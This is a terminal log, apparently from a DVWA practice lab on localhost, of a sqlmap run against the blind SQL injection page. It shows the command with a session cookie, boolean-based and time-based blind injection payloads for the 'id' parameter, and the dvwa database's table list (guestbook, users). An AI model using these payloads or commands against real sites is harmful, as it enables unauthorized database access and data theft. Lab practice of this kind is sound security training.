 root@kali /v/w/h/d/config# sqlmap -u "http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie "security=low; PHP
SESSID=7rfogf7fdkhhjdagm25cneuv7d" -D dvwa --tables
{1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[08:13:32] [INFO] resuming back-end DBMS 'mysql'
[08:13:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4625=4625 AND 'RwcD'='RwcD&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2983 FROM (SELECT(SLEEP(5)))AZPM) AND 'FfnO'='FfnO&Submit=Submit
---
[08:13:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[08:13:32] [INFO] fetching tables for database: 'dvwa'
[08:13:32] [INFO] fetching number of tables for database 'dvwa'
[08:13:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:13:32] [INFO] retrieved: 2
[08:13:32] [INFO] retrieved: guestbook
[08:13:33] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+